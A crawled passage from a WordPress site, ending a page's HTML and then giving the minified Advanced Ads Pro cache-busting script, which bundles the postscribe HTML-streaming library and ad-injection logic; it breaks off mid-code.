		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=39aeba4e17"}} ));
	
</script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","ajaxActionName":"aatrack-records","method":null,"blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js?ver=1.20.2' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js?ver=2.11.0
body_size: 123722
content:
(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==="object"&&typeof module==="object")module.exports=factory();else if(typeof define==="function"&&define.amd)define([],factory);else if(typeof exports==="object")exports["advads_postscribe"]=factory();else root["advads_postscribe"]=factory()})(this,function(){return function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])return installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports}__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p="";return __webpack_require__(0)}([function(module,exports,__webpack_require__){"use strict";var _postscribe=__webpack_require__(1);var _postscribe2=_interopRequireDefault(_postscribe);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}module.exports=_postscribe2["default"]},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key]}}}return target};exports["default"]=postscribe;var _writeStream=__webpack_require__(2);var _writeStream2=_interopRequireDefault(_writeStream);var _utils=__webpack_require__(4);var utils=_interopRequireWildcard(_utils);function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj["default"]=obj;return newObj}}function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}function doNothing(){}var OPTIONS={afterAsync:doNothing,afterDequeue:doNothing,afterStreamStart:doNothing,afterWrite:doNothing,autoFix:true,beforeEnqueue:doNothing,beforeWriteToken:function beforeWriteToken(tok){return tok},beforeWrite:function beforeWrite(str){return str},done:doNothing,error:function error(e){throw new Error(e.msg)},releaseAsync:false};var nextId=0;var queue=[];var active=null;function nextStream(){var args=queue.shift();if(args){var options=utils.last(args);options.afterDequeue();args.stream=runStream.apply(undefined,args);options.afterStreamStart()}}function runStream(el,html,options){active=new _writeStream2["default"](el,options);active.id=nextId++;active.name=options.name||active.id;postscribe.streams[active.name]=active;var doc=el.ownerDocument;var stash={close:doc.close,open:doc.open,write:doc.write,writeln:doc.writeln};function _write(str){str=options.beforeWrite(str);active.write(str);options.afterWrite(str)}_extends(doc,{close:doNothing,open:doNothing,write:function write(){for(var _len=arguments.length,str=Array(_len),_key=0;_key<_len;_key++){str[_key]=arguments[_key]}return _write(str.join(""))},writeln:function writeln(){for(var _len2=arguments.length,str=Array(_len2),_key2=0;_key2<_len2;_key2++){str[_key2]=arguments[_key2]}return _write(str.join("")+"\n")}});var oldOnError=active.win.onerror||doNothing;active.win.onerror=function(msg,url,line){options.error({msg:msg+" - "+url+": "+line});oldOnError.apply(active.win,[msg,url,line])};active.write(html,function(){_extends(doc,stash);active.win.onerror=oldOnError;options.done();active=null;nextStream()});return active}function postscribe(el,html,options){if(utils.isFunction(options)){options={done:options}}else if(options==="clear"){queue=[];active=null;nextId=0;return}options=utils.defaults(options,OPTIONS);if(/^#/.test(el)){el=window.document.getElementById(el.substr(1))}else{el=el.jquery?el[0]:el}var args=[el,html,options];el.postscribe={cancel:function cancel(){if(args.stream){args.stream.abort()}else{args[1]=doNothing}}};options.beforeEnqueue(args);queue.push(args);if(!active){nextStream()}return el.postscribe}_extends(postscribe,{streams:{},queue:queue,WriteStream:_writeStream2["default"]})},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key]}}}return target};var _prescribe=__webpack_require__(3);var _prescribe2=_interopRequireDefault(_prescribe);var _utils=__webpack_require__(4);var utils=_interopRequireWildcard(_utils);function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj["default"]=obj;return newObj}}function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}var DEBUG_CHUNK=false;var BASEATTR="data-ps-";var PROXY_STYLE="ps-style";var PROXY_SCRIPT="ps-script";function getData(el,name){var attr=BASEATTR+name;var val=el.getAttribute(attr);return!utils.existy(val)?val:String(val)}function setData(el,name){var value=arguments.length>2&&arguments[2]!==undefined?arguments[2]:null;var attr=BASEATTR+name;if(utils.existy(value)&&value!==""){el.setAttribute(attr,value)}else{el.removeAttribute(attr)}}var WriteStream=function(){function WriteStream(root){var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,WriteStream);this.root=root;this.options=options;this.doc=root.ownerDocument;this.win=this.doc.defaultView||this.doc.parentWindow;this.parser=new _prescribe2["default"]("",{autoFix:options.autoFix});this.actuals=[root];this.proxyHistory="";this.proxyRoot=this.doc.createElement(root.nodeName);this.scriptStack=[];this.writeQueue=[];setData(this.proxyRoot,"proxyof",0)}WriteStream.prototype.write=function write(){var _writeQueue;(_writeQueue=this.writeQueue).push.apply(_writeQueue,arguments);while(!this.deferredRemote&&this.writeQueue.length){var arg=this.writeQueue.shift();if(utils.isFunction(arg)){this._callFunction(arg)}else{this._writeImpl(arg)}}};WriteStream.prototype._callFunction=function _callFunction(fn){var tok={type:"function",value:fn.name||fn.toString()};this._onScriptStart(tok);fn.call(this.win,this.doc);this._onScriptDone(tok)};WriteStream.prototype._writeImpl=function _writeImpl(html){this.parser.append(html);var tok=void 0;var script=void 0;var style=void 0;var tokens=[];while((tok=this.parser.readToken())&&!(script=utils.isScript(tok))&&!(style=utils.isStyle(tok))){tok=this.options.beforeWriteToken(tok);if(tok){tokens.push(tok)}}if(tokens.length>0){this._writeStaticTokens(tokens)}if(script){this._handleScriptToken(tok)}if(style){this._handleStyleToken(tok)}};WriteStream.prototype._writeStaticTokens=function _writeStaticTokens(tokens){var chunk=this._buildChunk(tokens);if(!chunk.actual){return null}chunk.html=this.proxyHistory+chunk.actual;this.proxyHistory+=chunk.proxy;this.proxyRoot.innerHTML=chunk.html;if(DEBUG_CHUNK){chunk.proxyInnerHTML=this.proxyRoot.innerHTML}this._walkChunk();if(DEBUG_CHUNK){chunk.actualInnerHTML=this.root.innerHTML}return chunk};WriteStream.prototype._buildChunk=function _buildChunk(tokens){var nextId=this.actuals.length;var raw=[];var actual=[];var proxy=[];var len=tokens.length;for(var i=0;i<len;i++){var tok=tokens[i];var tokenRaw=tok.toString();raw.push(tokenRaw);if(tok.attrs){if(!/^noscript$/i.test(tok.tagName)){var id=nextId++;actual.push(tokenRaw.replace(/(\/?>)/," "+BASEATTR+"id="+id+" $1"));if(tok.attrs.id!==PROXY_SCRIPT&&tok.attrs.id!==PROXY_STYLE){proxy.push(tok.type==="atomicTag"?"":"<"+tok.tagName+" "+BASEATTR+"proxyof="+id+(tok.unary?" />":">"))}}}else{actual.push(tokenRaw);proxy.push(tok.type==="endTag"?tokenRaw:"")}}return{tokens:tokens,raw:raw.join(""),actual:actual.join(""),proxy:proxy.join("")}};WriteStream.prototype._walkChunk=function _walkChunk(){var node=void 0;var stack=[this.proxyRoot];while(utils.existy(node=stack.shift())){var isElement=node.nodeType===1;var isProxy=isElement&&getData(node,"proxyof");if(!isProxy){if(isElement){this.actuals[getData(node,"id")]=node;setData(node,"id")}var parentIsProxyOf=node.parentNode&&getData(node.parentNode,"proxyof");if(parentIsProxyOf){this.actuals[parentIsProxyOf].appendChild(node)}}stack.unshift.apply(stack,utils.toArray(node.childNodes))}};WriteStream.prototype._handleScriptToken=function _handleScriptToken(tok){var _this=this;var remainder=this.parser.clear();if(remainder){this.writeQueue.unshift(remainder)}tok.src=tok.attrs.src||tok.attrs.SRC;tok=this.options.beforeWriteToken(tok);if(!tok){return}if(tok.src&&this.scriptStack.length){this.deferredRemote=tok}else{this._onScriptStart(tok)}this._writeScriptToken(tok,function(){_this._onScriptDone(tok)})};WriteStream.prototype._handleStyleToken=function _handleStyleToken(tok){var remainder=this.parser.clear();if(remainder){this.writeQueue.unshift(remainder)}tok.type=tok.attrs.type||tok.attrs.TYPE||"text/css";tok=this.options.beforeWriteToken(tok);if(tok){this._writeStyleToken(tok)}if(remainder){this.write()}};WriteStream.prototype._writeStyleToken=function _writeStyleToken(tok){var el=this._buildStyle(tok);this._insertCursor(el,PROXY_STYLE);if(tok.content){if(el.styleSheet&&!el.sheet){el.styleSheet.cssText=tok.content}else{el.appendChild(this.doc.createTextNode(tok.content))}}};WriteStream.prototype._buildStyle=function _buildStyle(tok){var el=this.doc.createElement(tok.tagName);el.setAttribute("type",tok.type);utils.eachKey(tok.attrs,function(name,value){el.setAttribute(name,value)});return el};WriteStream.prototype._insertCursor=function _insertCursor(el,which){this._writeImpl('<span id="'+which+'"/>');var cursor=this.doc.getElementById(which);if(cursor){cursor.parentNode.replaceChild(el,cursor)}};WriteStream.prototype._onScriptStart=function _onScriptStart(tok){tok.outerWrites=this.writeQueue;this.writeQueue=[];this.scriptStack.unshift(tok)};WriteStream.prototype._onScriptDone=function _onScriptDone(tok){if(tok!==this.scriptStack[0]){this.options.error({msg:"Bad script nesting or script finished twice"});return}this.scriptStack.shift();this.write.apply(this,tok.outerWrites);if(!this.scriptStack.length&&this.deferredRemote){this._onScriptStart(this.deferredRemote);this.deferredRemote=null}};WriteStream.prototype._writeScriptToken=function _writeScriptToken(tok,done){var el=this._buildScript(tok);var asyncRelease=this._shouldRelease(el);var afterAsync=this.options.afterAsync;if(tok.src){el.src=tok.src;this._scriptLoadHandler(el,!asyncRelease?function(){done();afterAsync()}:afterAsync)}try{this._insertCursor(el,PROXY_SCRIPT);if(!el.src||asyncRelease){done()}}catch(e){this.options.error(e);done()}};WriteStream.prototype._buildScript=function _buildScript(tok){var el=this.doc.createElement(tok.tagName);utils.eachKey(tok.attrs,function(name,value){el.setAttribute(name,value)});if(tok.content){el.text=tok.content}return el};WriteStream.prototype._scriptLoadHandler=function _scriptLoadHandler(el,done){function cleanup(){el=el.onload=el.onreadystatechange=el.onerror=null}var error=this.options.error;function success(){cleanup();if(done!=null){done()}done=null}function failure(err){cleanup();error(err);if(done!=null){done()}done=null}function reattachEventListener(el,evt){var handler=el["on"+evt];if(handler!=null){el["_on"+evt]=handler}}reattachEventListener(el,"load");reattachEventListener(el,"error");_extends(el,{onload:function onload(){if(el._onload){try{el._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(err){failure({msg:"onload handler failed "+err+" @ "+el.src})}}success()},onerror:function onerror(){if(el._onerror){try{el._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(err){failure({msg:"onerror handler failed "+err+" @ "+el.src});return}}failure({msg:"remote script failed "+el.src})},onreadystatechange:function onreadystatechange(){if(/^(loaded|complete)$/.test(el.readyState)){success()}}})};WriteStream.prototype._shouldRelease=function _shouldRelease(el){var isScript=/^script$/i.test(el.nodeName);return!isScript||!!(this.options.releaseAsync&&el.src&&el.hasAttribute("async"))};return WriteStream}();exports["default"]=WriteStream},function(module,exports,__webpack_require__){(function webpackUniversalModuleDefinition(root,factory){if(true)module.exports=factory();else if(typeof define==="function"&&define.amd)define([],factory);else if(typeof exports==="object")exports["Prescribe"]=factory();else root["Prescribe"]=factory()})(this,function(){return function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])return installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports}__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p="";return __webpack_require__(0)}([function(module,exports,__webpack_require__){"use strict";var _HtmlParser=__webpack_require__(1);var _HtmlParser2=_interopRequireDefault(_HtmlParser);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}module.exports=_HtmlParser2["default"]},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _supports=__webpack_require__(2);var supports=_interopRequireWildcard(_supports);var _streamReaders=__webpack_require__(3);var streamReaders=_interopRequireWildcard(_streamReaders);var _fixedReadTokenFactory=__webpack_require__(6);var _fixedReadTokenFactory2=_interopRequireDefault(_fixedReadTokenFactory);var _utils=__webpack_require__(5);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj["default"]=obj;return newObj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}var detect={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/};var HtmlParser=function(){function HtmlParser(){var _this=this;var stream=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,HtmlParser);this.stream=stream;var fix=false;var fixedTokenOptions={};for(var key in supports){if(supports.hasOwnProperty(key)){if(options.autoFix){fixedTokenOptions[key+"Fix"]=true}fix=fix||fixedTokenOptions[key+"Fix"]}}if(fix){this._readToken=(0,_fixedReadTokenFactory2["default"])(this,fixedTokenOptions,function(){return _this._readTokenImpl()});this._peekToken=(0,_fixedReadTokenFactory2["default"])(this,fixedTokenOptions,function(){return _this._peekTokenImpl()})}else{this._readToken=this._readTokenImpl;this._peekToken=this._peekTokenImpl}}HtmlParser.prototype.append=function append(str){this.stream+=str};HtmlParser.prototype.prepend=function prepend(str){this.stream=str+this.stream};HtmlParser.prototype._readTokenImpl=function _readTokenImpl(){var token=this._peekTokenImpl();if(token){this.stream=this.stream.slice(token.length);return token}};HtmlParser.prototype._peekTokenImpl=function _peekTokenImpl(){for(var type in detect){if(detect.hasOwnProperty(type)){if(detect[type].test(this.stream)){var token=streamReaders[type](this.stream);if(token){if(token.type==="startTag"&&/script|style/i.test(token.tagName)){return null}else{token.text=this.stream.substr(0,token.length);return token}}}}}};HtmlParser.prototype.peekToken=function peekToken(){return this._peekToken()};HtmlParser.prototype.readToken=function readToken(){return this._readToken()};HtmlParser.prototype.readTokens=function readTokens(handlers){var tok=void 0;while(tok=this.readToken()){if(handlers[tok.type]&&handlers[tok.type](tok)===false){return}}};HtmlParser.prototype.clear=function clear(){var rest=this.stream;this.stream="";return rest};HtmlParser.prototype.rest=function rest(){return this.stream};return HtmlParser}();exports["default"]=HtmlParser;HtmlParser.tokenToString=function(tok){return tok.toString()};HtmlParser.escapeAttributes=function(attrs){var escapedAttrs={};for(var name in attrs){if(attrs.hasOwnProperty(name)){escapedAttrs[name]=(0,_utils.escapeQuotes)(attrs[name],null)}}return escapedAttrs};HtmlParser.supports=supports;for(var key in supports){if(supports.hasOwnProperty(key)){HtmlParser.browserHasFlaw=HtmlParser.browserHasFlaw||!supports[key]&&key}}},function(module,exports){"use strict";exports.__esModule=true;var tagSoup=false;var selfClose=false;var work=window.document.createElement("div");try{var html="<P><I></P></I>";work.innerHTML=html;exports.tagSoup=tagSoup=work.innerHTML!==html}catch(e){exports.tagSoup=tagSoup=false}try{work.innerHTML="<P><i><P></P></i></P>";exports.selfClose=selfClose=work.childNodes.length===2}catch(e){exports.selfClose=selfClose=false}work=null;exports.tagSoup=tagSoup;exports.selfClose=selfClose},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};exports.comment=comment;exports.chars=chars;exports.startTag=startTag;exports.atomicTag=atomicTag;exports.endTag=endTag;var _tokens=__webpack_require__(4);var REGEXES={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i};function comment(stream){var index=stream.indexOf("-->");if(index>=0){return new _tokens.CommentToken(stream.substr(4,index-1),index+3)}}function chars(stream){var index=stream.indexOf("<");return new _tokens.CharsToken(index>=0?index:stream.length)}function startTag(stream){var endTagIndex=stream.indexOf(">");if(endTagIndex!==-1){var match=stream.match(REGEXES.startTag);if(match){var _ret=function(){var attrs={};var booleanAttrs={};var rest=match[2];match[2].replace(REGEXES.attr,function(match,name){if(!(arguments[2]||arguments[3]||arguments[4]||arguments[5])){attrs[name]=""}else if(arguments[5]){attrs[arguments[5]]="";booleanAttrs[arguments[5]]=true}else{attrs[name]=arguments[2]||arguments[3]||arguments[4]||REGEXES.fillAttr.test(name)&&name||""}rest=rest.replace(match,"")});return{v:new _tokens.StartTagToken(match[1],match[0].length,attrs,booleanAttrs,!!match[3],rest.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))}}();if((typeof _ret==="undefined"?"undefined":_typeof(_ret))==="object")return _ret.v}}}function atomicTag(stream){var start=startTag(stream);if(start){var rest=stream.slice(start.length);if(rest.match(new RegExp("</\\s*"+start.tagName+"\\s*>","i"))){var match=rest.match(new RegExp("([\\s\\S]*?)</\\s*"+start.tagName+"\\s*>","i"));if(match){return new _tokens.AtomicTagToken(start.tagName,match[0].length+start.length,start.attrs,start.booleanAttrs,match[1])}}}}function endTag(stream){var match=stream.match(REGEXES.endTag);if(match){return new _tokens.EndTagToken(match[1],match[0].length)}}},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;exports.EndTagToken=exports.AtomicTagToken=exports.StartTagToken=exports.TagToken=exports.CharsToken=exports.CommentToken=exports.Token=undefined;var _utils=__webpack_require__(5);function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}var Token=exports.Token=function Token(type,length){_classCallCheck(this,Token);this.type=type;this.length=length;this.text=""};var CommentToken=exports.CommentToken=function(){function CommentToken(content,length){_classCallCheck(this,CommentToken);this.type="comment";this.length=length||(content?content.length:0);this.text="";this.content=content}CommentToken.prototype.toString=function toString(){return"<!--"+this.content};return CommentToken}();var CharsToken=exports.CharsToken=function(){function CharsToken(length){_classCallCheck(this,CharsToken);this.type="chars";this.length=length;this.text=""}CharsToken.prototype.toString=function toString(){return this.text};return CharsToken}();var TagToken=exports.TagToken=function(){function TagToken(type,tagName,length,attrs,booleanAttrs){_classCallCheck(this,TagToken);this.type=type;this.length=length;this.text="";this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.unary=false;this.html5Unary=false}TagToken.formatTag=function formatTag(tok){var content=arguments.length>1&&arguments[1]!==undefined?arguments[1]:null;var str="<"+tok.tagName;for(var key in tok.attrs){if(tok.attrs.hasOwnProperty(key)){str+=" "+key;var val=tok.attrs[key];if(typeof tok.booleanAttrs==="undefined"||typeof tok.booleanAttrs[key]==="undefined"){str+='="'+(0,_utils.escapeQuotes)(val)+'"'}}}if(tok.rest){str+=" "+tok.rest}if(tok.unary&&!tok.html5Unary){str+="/>"}else{str+=">"}if(content!==undefined&&content!==null){str+=content+"</"+tok.tagName+">"}return str};return TagToken}();var StartTagToken=exports.StartTagToken=function(){function StartTagToken(tagName,length,attrs,booleanAttrs,unary,rest){_classCallCheck(this,StartTagToken);this.type="startTag";this.length=length;this.text="";this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.html5Unary=false;this.unary=unary;this.rest=rest}StartTagToken.prototype.toString=function toString(){return TagToken.formatTag(this)};return StartTagToken}();var AtomicTagToken=exports.AtomicTagToken=function(){function AtomicTagToken(tagName,length,attrs,booleanAttrs,content){_classCallCheck(this,AtomicTagToken);this.type="atomicTag";this.length=length;this.text="";this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.unary=false;this.html5Unary=false;this.content=content}AtomicTagToken.prototype.toString=function toString(){return TagToken.formatTag(this,this.content)};return AtomicTagToken}();var EndTagToken=exports.EndTagToken=function(){function EndTagToken(tagName,length){_classCallCheck(this,EndTagToken);this.type="endTag";this.length=length;this.text="";this.tagName=tagName}EndTagToken.prototype.toString=function toString(){return"</"+this.tagName+">"};return EndTagToken}()},function(module,exports){"use strict";exports.__esModule=true;exports.escapeQuotes=escapeQuotes;function escapeQuotes(value){var defaultValue=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"";return!value?defaultValue:value.replace(/([^"]*)"/g,function(_,prefix){return/\\/.test(prefix)?prefix+'"':prefix+'\\"'})}},function(module,exports){"use strict";exports.__esModule=true;exports["default"]=fixedReadTokenFactory;var EMPTY=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i;var CLOSESELF=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i;function correct(tok){if(tok&&tok.type==="startTag"){tok.unary=EMPTY.test(tok.tagName)||tok.unary;tok.html5Unary=!/\/>$/.test(tok.text)}return tok}function peekToken(parser,readTokenImpl){var tmp=parser.stream;var tok=correct(readTokenImpl());parser.stream=tmp;return tok}function closeLast(parser,stack){var tok=stack.pop();parser.prepend("</"+tok.tagName+">")}function newStack(){var stack=[];stack.last=function(){return this[this.length-1]};stack.lastTagNameEq=function(tagName){var last=this.last();return last&&last.tagName&&last.tagName.toUpperCase()===tagName.toUpperCase()};stack.containsTagName=function(tagName){for(var i=0,tok;tok=this[i];i++){if(tok.tagName===tagName){return true}}return false};return stack}function fixedReadTokenFactory(parser,options,readTokenImpl){var stack=newStack();var handlers={startTag:function startTag(tok){var tagName=tok.tagName;if(tagName.toUpperCase()==="TR"&&stack.lastTagNameEq("TABLE")){parser.prepend("<TBODY>");prepareNextToken()}else if(options.selfCloseFix&&CLOSESELF.test(tagName)&&stack.containsTagName(tagName)){if(stack.lastTagNameEq(tagName)){closeLast(parser,stack)}else{parser.prepend("</"+tok.tagName+">");prepareNextToken()}}else if(!tok.unary){stack.push(tok)}},endTag:function endTag(tok){var last=stack.last();if(last){if(options.tagSoupFix&&!stack.lastTagNameEq(tok.tagName)){closeLast(parser,stack)}else{stack.pop()}}else if(options.tagSoupFix){readTokenImpl();prepareNextToken()}}};function prepareNextToken(){var tok=peekToken(parser,readTokenImpl);if(tok&&handlers[tok.type]){handlers[tok.type](tok)}}return function fixedReadToken(){prepareNextToken();return correct(readTokenImpl())}}}])})},function(module,exports){"use strict";exports.__esModule=true;var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};exports.existy=existy;exports.isFunction=isFunction;exports.each=each;exports.eachKey=eachKey;exports.defaults=defaults;exports.toArray=toArray;exports.last=last;exports.isTag=isTag;exports.isScript=isScript;exports.isStyle=isStyle;function existy(thing){return thing!==void 0&&thing!==null}function isFunction(x){return"function"===typeof x}function each(arr,fn,target){var i=void 0;var len=arr&&arr.length||0;for(i=0;i<len;i++){fn.call(target,arr[i],i)}}function eachKey(obj,fn,target){for(var key in obj){if(obj.hasOwnProperty(key)){fn.call(target,key,obj[key])}}}function defaults(options,_defaults){options=options||{};eachKey(_defaults,function(key,val){if(!existy(options[key])){options[key]=val}});return options}function toArray(obj){try{return Array.prototype.slice.call(obj)}catch(e){var _ret=function(){var ret=[];each(obj,function(val){ret.push(val)});return{v:ret}}();if((typeof _ret==="undefined"?"undefined":_typeof(_ret))==="object")return _ret.v}}function last(array){return array[array.length-1]}function isTag(tok,tag){return!tok||!(tok.type==="startTag"||tok.type==="atomicTag")||!("tagName"in tok)?!1:!!~tok.tagName.toLowerCase().indexOf(tag)}function isScript(tok){return isTag(tok,"script")}function isStyle(tok){return isTag(tok,"style")}}])});var advanced_ads_pro,advads_pro_utils;if(!advanced_ads_pro){advanced_ads_pro={ads:[],passive_ads:{},deferedAds:[],blockme:false,blockmeQueue:[],observers:jQuery.Callbacks(),postscribeObservers:jQuery.Callbacks(),random_placements:false,iterations:0,adblocker_active:false,injected:0,injected_done:0,options:{action:"advads_ad_select"},inject_before:[],isBusy:false,set busy(busy){this.isBusy=busy;document.dispatchEvent(new CustomEvent("advanced_ads_pro."+(busy?"busy":"idle")))},get busy(){return this.isBusy},load:function(args){"use strict";var id,method,params,elementId,placement_id,is_lazy,blog_id;id=args.hasOwnProperty("id")?args.id:null;method=args.hasOwnProperty("method")?args.method:null;params=args.hasOwnProperty("params")?args.params:null;elementId=args.hasOwnProperty("elementid")?args.elementid:null;is_lazy=advanced_ads_pro_ajax_object.lazy_load_module_enabled&&params&&params.lazy_load==="enabled";blog_id=args.hasOwnProperty("blog_id")?args.blog_id:"";var server_conditions=args.hasOwnProperty("server_conditions")?args.server_conditions:"";if(elementId&&this.iterations>1){jQuery("."+elementId).empty()}if(params&&typeof params==="object"){if(!advads_pro_utils.selector_exists(params)){return}if(params.test_id){if(params.previous_method==="placement"){placement_id=params.previous_id}else{placement_id=id}if(jQuery.inArray(placement_id,this.get_random_placements())<0){return}}params.adblocker_active=this.adblocker_active;params=JSON.stringify(params)}var obj={ad_id:id,ad_method:method,ad_args:params,elementId:elementId,blog_id:blog_id,server_conditions:server_conditions};if(is_lazy){advanced_ads_pro.lazy_load.add(elementId,"ajax",obj);return}this.deferedAds[this.deferedAds.length]=obj},hasAd:function(id,method,title,cb_type,elementId){"use strict";var ad={id:id,type:method,title:title,cb_type:cb_type,elementId:elementId};this.ads.push(ad);this.observers.fire({event:"hasAd",ad:ad})},injectBlocked:function(){"use strict";var queue=this.blockmeQueue,ad,i,l=queue.length;this.blockmeQueue=[];for(i=0;i<l;i+=1){ad=queue[i];this.inject(ad[0],ad[1])}},_inject_before:function(elementId,ref){if(elementId){advads_pro_utils.each(advanced_ads_pro.inject_before,function(item){if(item.elementId===elementId){advads_pro_utils.each(item.data,function(data){ref.append(data)});ref=jQuery("."+elementId);item.data=[]}})}return ref},inject:function(elementId,ad){"use strict";var that=this,async,ref;if(this.blockme){this.blockmeQueue.push([elementId,ad]);return}this.injected++;var regExp=new RegExp(/^([\s\S]*?)<script[^>]+?data-tcf="waiting-for-consent"[^>]+>(.+?)<\/script>([\s\S]*)$/i);var decodeAd=regExp.exec(ad);while(decodeAd!==null){var script=document.createElement("script");script.setAttribute("type","text/plain");script.textContent=decodeAd[2];ad=decodeAd[1]+advads.privacy.decode_ad(script,false)+decodeAd[3];decodeAd=regExp.exec(ad)}try{async=ad.match(/<script[^>]+src/)&&ad.indexOf(" async")===-1;if(elementId===null){ref=jQuery("head ")}else{ref=jQuery("."+elementId);if(!ref.length){this.injected--;return}}if(async){this.blockme=true;ref=that._inject_before(elementId,ref);ref.each(function(){var $this=jQuery(this);advads_postscribe($this,ad,{beforeWriteToken:that.beforeWriteToken,afterAsync:function(){that.blockme=false;that.injectBlocked()},done:function(){that.postscribeObservers.fire({event:"postscribe_done",ref:ref,ad:ad})},error:function(e){console.error(e);advanced_ads_pro.injected--}})})}else{ref=that._inject_before(elementId,ref);ref.each(function(){var $this=jQuery(this);advads_postscribe($this,ad,{beforeWriteToken:that.beforeWriteToken,done:function(){that.postscribeObservers.fire({event:"postscribe_done",ref:ref,ad:ad})},error:function(e){console.error(e);advanced_ads_pro.injected--}})})}}catch(err){console.error(err);this.injected--}},beforeWriteToken:function(tok){if(tok.type==="startTag"){for(var a in tok.attrs){var str=tok.attrs[a];if(str.substring(0,2)==='{"'){str=str.replace(/\"/g,"&quot;");tok.attrs[a]=str}}}return tok},loadAjaxAds:function(){"use strict";if(!this.deferedAds.length){advanced_ads_pro.observers.fire({event:"inject_ajax_ads",ad_ids:[]});advanced_ads_pro.return_to_idle_injections_done();return}var data={action:"advads_ad_select",ad_ids:this.ads,deferedAds:this.deferedAds,consent:typeof 